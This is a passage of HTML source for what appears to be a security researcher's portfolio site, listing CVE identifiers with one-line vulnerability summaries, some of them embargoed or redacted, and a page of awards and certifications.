      <p class="sub"><a href="https://github.com/D7EAD/CVE-2026-122056">CVE-2026-122056</a> heap overflow in sds-compose when it's fed a crafted XCCDF document.</p>
      <img class="redhat" src="assets/redhat.webp" width="360" height="277" alt="red hat logo" loading="lazy" decoding="async">
    </section>
    <section class="fr f-netx">
      <h2 class="sr">Eclipse ThreadX NetX Duo</h2>
      <div class="art"><svg class="drawing" viewBox="0 0 400 200" role="img" aria-label="netx duo logo over a tape measure that runs off the page">
        <circle cx="66" cy="76" r="54" class="pp"/>
        <circle cx="66" cy="76" r="54" fill="url(#dots-d)" stroke="currentColor" stroke-width="4"/>
        <path class="ik" d="M13,86 Q66,48 119,86 A54,54 0 0 1 13,86 Z"/>
        <path class="pp" d="M32,34 H50 L66,56 L82,34 H100 L76,68 L104,106 H86 L66,80 L46,106 H28 L56,68 Z"/>
        <text class="go" x="136" y="92" font-size="78">NetX Duo</text>
        <text x="138" y="122" font-size="21" font-style="italic">for Eclipse ThreadX</text>
        <g>
          <g transform="rotate(1.6 14 150)">
            <rect class="yl" stroke="#000" stroke-width="4" x="14" y="150" width="620" height="40"/>
            <path class="bks" stroke-width="3" d="M40,150 v16 M66,150 v9 M92,150 v16 M118,150 v9 M144,150 v16 M170,150 v9 M196,150 v16 M222,150 v9 M248,150 v16 M274,150 v9 M300,150 v16 M326,150 v9 M352,150 v16 M378,150 v9 M404,150 v16 M430,150 v9 M456,150 v16 M482,150 v9 M508,150 v16 M534,150 v9 M560,150 v16 M586,150 v9 M612,150 v16"/>
            <text class="ty" x="34" y="184" font-size="21">1</text><text class="ty" x="86" y="184" font-size="21">2</text><text class="ty" x="138" y="184" font-size="21">3</text>
            <text class="hand" x="180" y="186" font-size="28">0x82</text><text class="hand" x="252" y="186" font-size="28">65535</text><text class="hand" x="340" y="186" font-size="28">…</text>
          </g>
        </g>
      </svg></div>
      <p class="pen">SNMP OID parser. multi-byte BER length, out-of-bounds read.</p>
      <p class="pen"><a href="https://github.com/D7EAD/CVE-2026-102718">CVE-2026-102718</a></p>
    </section>
  </div>

  <div class="split s-new">
    <section class="fr inv f-fprime">
      <h2 class="sr">NASA F Prime</h2>
      <div class="art">
        <img class="logo" src="assets/fprime.webp" width="340" height="309" alt="f prime logo" loading="lazy" decoding="async">
        <span class="seal seal--nasa" role="img" aria-label="nasa seal stuck over a burst of pink paint"><img src="assets/seal-nasa.webp" width="420" height="420" alt="" loading="lazy" decoding="async"><img class="seal__splat" src="assets/splat.webp" width="900" height="921" alt="" loading="lazy" decoding="async"></span>
      </div>
      <p class="pen">NASA F&acute;. <span class="redact" role="img" aria-label="cve number blacked out"></span> unreleased.</p>
    </section>
    <section class="fr f-php">
      <h2 class="sr">PHP</h2>
      <div class="art"><img class="logo" src="assets/php.webp" width="520" height="274" alt="php logo" loading="lazy" decoding="async"></div>
      <p class="pen"><span class="redact" role="img" aria-label="cve number blacked out"></span> unreleased.</p>
    </section>
  </div>

  <section class="fr f-mysql">
    <h2 class="sr">Oracle MySQL</h2>
    <img class="logo" src="assets/mysql.webp" width="560" height="398" alt="mysql logo" loading="lazy" decoding="async">
    <p class="pen">Oracle MySQL. <span class="redact" role="img" aria-label="cve number blacked out"></span> unreleased.</p>
  </section>

  <div class="split s-new2">
    <section class="fr inv f-snapd">
      <h2 class="sr">Canonical snapd</h2>
      <svg class="hsh" viewBox="-14 -6 236 240" aria-hidden="true" focusable="false"><path class="hsh__sh" transform="translate(8 9)" d="M72,2 L94,20 C86,78 68,150 44,218 C56,146 66,70 72,2 Z M134,0 L158,16 C150,80 134,150 108,222 C120,150 130,70 134,0 Z M0,86 L14,62 C70,66 130,60 204,46 C140,76 70,86 0,86 Z M204,126 L190,152 C130,150 70,156 -4,172 C60,144 130,130 204,126 Z M28,85 L40,84 L33,130 Z M96,81 L108,78 L104,114 Z M150,151 L162,150 L158,198 Z M63,108 L38,96 L58,128 Z M147,94 L172,104 L143,118 Z M2,86 L-9,106 L12,85 Z"/><path class="hsh__ink" d="M72,2 L94,20 C86,78 68,150 44,218 C56,146 66,70 72,2 Z M134,0 L158,16 C150,80 134,150 108,222 C120,150 130,70 134,0 Z M0,86 L14,62 C70,66 130,60 204,46 C140,76 70,86 0,86 Z M204,126 L190,152 C130,150 70,156 -4,172 C60,144 130,130 204,126 Z M28,85 L40,84 L33,130 Z M96,81 L108,78 L104,114 Z M150,151 L162,150 L158,198 Z M63,108 L38,96 L58,128 Z M147,94 L172,104 L143,118 Z M2,86 L-9,106 L12,85 Z"/></svg>
      <img class="logo" src="assets/snapd.webp" width="420" height="402" alt="the snap bird logo" loading="lazy" decoding="async">
      <p class="pen">Canonical snapd. <span class="redact" role="img" aria-label="cve number blacked out"></span> unreleased.</p>
    </section>
    <section class="fr f-tuned">
      <h2 class="sr">Red Hat TuneD</h2>
      <svg class="hsh" viewBox="-14 -6 236 240" aria-hidden="true" focusable="false"><path class="hsh__sh" transform="translate(8 9)" d="M72,2 L94,20 C86,78 68,150 44,218 C56,146 66,70 72,2 Z M134,0 L158,16 C150,80 134,150 108,222 C120,150 130,70 134,0 Z M0,86 L14,62 C70,66 130,60 204,46 C140,76 70,86 0,86 Z M204,126 L190,152 C130,150 70,156 -4,172 C60,144 130,130 204,126 Z M28,85 L40,84 L33,130 Z M96,81 L108,78 L104,114 Z M150,151 L162,150 L158,198 Z M63,108 L38,96 L58,128 Z M147,94 L172,104 L143,118 Z M2,86 L-9,106 L12,85 Z"/><path class="hsh__ink" d="M72,2 L94,20 C86,78 68,150 44,218 C56,146 66,70 72,2 Z M134,0 L158,16 C150,80 134,150 108,222 C120,150 130,70 134,0 Z M0,86 L14,62 C70,66 130,60 204,46 C140,76 70,86 0,86 Z M204,126 L190,152 C130,150 70,156 -4,172 C60,144 130,130 204,126 Z M28,85 L40,84 L33,130 Z M96,81 L108,78 L104,114 Z M150,151 L162,150 L158,198 Z M63,108 L38,96 L58,128 Z M147,94 L172,104 L143,118 Z M2,86 L-9,106 L12,85 Z"/></svg>
      <div class="art">
        <img class="logo" src="assets/tuned.webp" width="440" height="472" alt="tuned logo: a stopwatch with a gear and a spanner inside it" loading="lazy" decoding="async">
        <img class="redhat" src="assets/redhat.webp" width="360" height="277" alt="red hat logo" loading="lazy" decoding="async">
      </div>
      <p class="num"><a href="https://github.com/D7EAD/CVE-2026-137974">CVE-2026-137974</a></p>
    </section>
  </div>

  <section class="fr f-zephyr" data-embargo="2026-12-01">
    <h2 class="sr">Zephyr Project</h2>
    <div class="art"><svg class="drawing" viewBox="0 0 640 240" role="img" aria-label="zephyr kite logo under tape: embargoed until 2026-12-01">
        <use href="#m-zephyr-kite" x="20" y="0" width="270" height="160"/>
        <use href="#m-zephyr-word" x="300" y="26" width="310" height="80"/>
        <g class="embargo-tape">
          <g transform="rotate(4 320 190)"><rect x="-12" y="178" width="664" height="30" fill="url(#hazard)" stroke="#000" stroke-width="3"/></g>
          <g transform="rotate(-5 320 160)">
            <rect x="-12" y="134" width="664" height="54" fill="url(#hazard)" stroke="#000" stroke-width="3"/>
            <rect class="yl" x="96" y="142" width="448" height="38"/>
            <text class="hand mid" x="320" y="175" font-size="42">embargoed until 2026-12-01</text>
          </g>
        </g>
      </svg></div>
    <p class="sub"><a href="https://github.com/D7EAD/CVE-2026-86086">CVE-2026-86086</a><span data-embargo-text> is under embargo. nothing to read yet.</span></p>
  </section>

</main>

<footer class="fr outro">
  <p class="num">end of tape</p>
  <div class="sponsor">
    <img class="sponsor__burger" src="assets/burger.webp" width="560" height="433" alt="a cheeseburger, printed in dots" loading="lazy" decoding="async">
    <img class="sponsor__logo" src="assets/carls.webp" width="620" height="210" alt="carl's jr. logo" loading="lazy" decoding="async">
    <p>Sponsored by Carl's Jr.</p>
  </div>
</footer>

</body>
</html>
</file>



<file: docs/accolades.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'self'; script-src 'self'; font-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'">
<meta name="referrer" content="no-referrer">
<title>d7e.ad :: other cool stuff</title>
<meta name="description" content="challenge coins, accolades, titles.">
<meta property="og:title" content="D7EAD, other cool stuff">
<meta property="og:description" content="challenge coins, accolades, titles.">
<meta property="og:type" content="website">
<meta property="og:image" content="https://d7ead.github.io/assets/og.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#ff2a7f">
<link rel="preload" href="assets/fonts/reenie-beanie-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="assets/site.css?v=37edc505d0">
<script src="assets/site.js?v=52b8136f3d" defer></script>
</head>
<body>

<nav class="osd osd--l" aria-label="pages"><span class="osd__play" aria-hidden="true">&#9654;<span class="osd__w"> PLAY</span></span><a href="./">research</a><a href="accolades.html" aria-current="page">other cool stuff</a><a href="thingsilike.html">things i like</a><a href="music.html">my music</a></nav>
<p class="osd osd--r" aria-hidden="true"><span class="osd__w">SLP </span><span id="tc">0:00:00</span></p>

<main>

  <section class="fr inv a-synack">
    <h1 class="mine">
      <span class="sr">other cool stuff</span>
      <svg viewBox="0 0 560 300" aria-hidden="true" focusable="false">
        <text class="hand mine__sh" transform="translate(9 10)"><tspan x="14" y="122" font-size="124">OTHER COOL</tspan><tspan x="30" y="262" font-size="172">STUFF</tspan></text>
        <text class="hand mine__ol"><tspan x="14" y="122" font-size="124">OTHER COOL</tspan><tspan x="30" y="262" font-size="172">STUFF</tspan></text>
        <text class="hand mine__fl"><tspan x="14" y="122" font-size="124">OTHER COOL</tspan><tspan x="30" y="262" font-size="172">STUFF</tspan></text>
        <path class="pks mk" stroke-width="9" d="M24,286 Q130,272 230,284 T400,276"/>
      </svg>
    </h1>
    <div class="coins" role="img" aria-label="two gold coins and a silver one">
      <img class="coin coin--a" src="assets/coin-gold.webp" width="440" height="435" alt="">
      <img class="coin coin--b" src="assets/coin-gold.webp" width="440" height="435" alt="">
      <img class="coin coin--c" src="assets/coin-silver.webp" width="440" height="435" alt="">
    </div>
    <div class="a-synack__txt">
      <p class="num">Synack top 50 security researcher</p>
      <p class="typed">2x Synack gold awardee. 1x Synack silver awardee.</p>
    </div>
  </section>

  <div class="split s-msrc">
    <section class="fr a-msrc">
      <svg class="mslogo" viewBox="0 0 100 100" role="img" aria-label="microsoft logo"><path fill="#f25022" d="M3,4 L47,3 L46,47 L4,46 Z"/><path fill="#7fba00" d="M54,3 L97,5 L96,46 L53,47 Z"/><path fill="#00a4ef" d="M4,54 L46,53 L47,96 L3,97 Z"/><path fill="#ffb900" d="M53,54 L96,53 L97,97 L54,96 Z"/></svg>
      <p class="pen"><a href="https://www.microsoft.com/en-us/msrc/researcher-recognition-program">Microsoft-recognized security researcher</a></p>
      <img class="bill" src="assets/bill.webp" width="560" height="705" alt="bill gates, smiling" loading="lazy" decoding="async">
    </section>
    <section class="fr a-htp">
      <div class="pentwrap">
        <img class="pent" src="assets/pentagon.webp" width="760" height="356" alt="the pentagon from the air, cut out with scissors" loading="lazy" decoding="async">
        <div class="mcpin" role="img" aria-label="a map pin stuck in one side of the pentagon, with the mcdonald's logo over it">
          <img src="assets/mcd.webp" width="240" height="240" alt="" loading="lazy" decoding="async">
          <svg viewBox="0 0 44 62" aria-hidden="true" focusable="false"><path fill="#d1001c" stroke="#000" stroke-width="4" stroke-linejoin="round" d="M22,59 C17,45 4,36 3,22 C2,10 11,3 22,3 C34,3 42,11 41,23 C40,36 27,46 22,59 Z"/><path fill="#fff" stroke="#000" stroke-width="3" d="M22,14 C27,14 30,18 30,22 C30,27 26,30 22,30 C17,30 14,26 14,22 C14,17 18,14 22,14 Z"/></svg>
        </div>
      </div>
      <p class="num">hack the pentagon</p>
      <p class="typed">2020. participant and awardee.</p>
    </section>
  </div>

  <div class="split s-nsa">
    <section class="fr a-nsa">
      <img class="seal" src="assets/seal-nsa.webp" width="420" height="420" alt="nsa seal" loading="lazy" decoding="async">
      <div>
        <p class="pen">NSA codebreaker awardee</p>
        <p class="typed">medal, and a letter signed by the NSA director.</p>
      </div>
    </section>
    <section class="fr a-flare">
      <p class="num"><span class="flare">FLARE-On #175 <span class="flare__note">this CTF was dogshit</span></span></p>
      <p class="typed">awardee.</p>
    </section>
  </div>

  <section class="fr inv a-glow">
    <h2 class="num glow__h">active glowie</h2>
    <p class="typed">glowie glowie go away come again another day</p>
    <div class="glow__pic">
      <img class="glow__wh" src="assets/whitehouse.webp" width="1200" height="579" alt="the white house, printed in glow-in-the-dark green" loading="lazy" decoding="async">
      <picture class="glow__tv">
        <source media="(prefers-reduced-motion: reduce)" srcset="assets/neuralyzer-still.webp">
        <img src="assets/neuralyzer.webp" width="500" height="376" alt="will smith in men in black puts on his sunglasses, holds up the neuralyzer, and the screen flashes white" loading="lazy" decoding="async">
      </picture>
    </div>
  </section>

  <section class="fr a-dragon">
    <img class="dragon" src="assets/dragon.webp" width="640" height="870" alt="a dragon, from a 1472 woodcut" loading="lazy" decoding="async">
    <p class="pen">ask about THAT ONE company I authored training material for...</p>
  </section>

  <section class="fr a-certs">
    <p class="num">something like 16 professional credentials and certifications.</p>
    <p class="typed">if you wanna hear about them, ask.</p>
  </section>

</main>

<footer class="fr outro">
  <p class="num">end of tape</p>
  <div class="sponsor">
    <img class="sponsor__burger" src="assets/burger.webp" width="560" height="433" alt="a cheeseburger, printed in dots" loading="lazy" decoding="async">
    <img class="sponsor__logo" src="assets/carls.webp" width="620" height="210" alt="carl's jr. logo" loading="lazy" decoding="async">
    <p>Sponsored by Carl's Jr.</p>
  </div>
</footer>

</body>
</html>
</file>
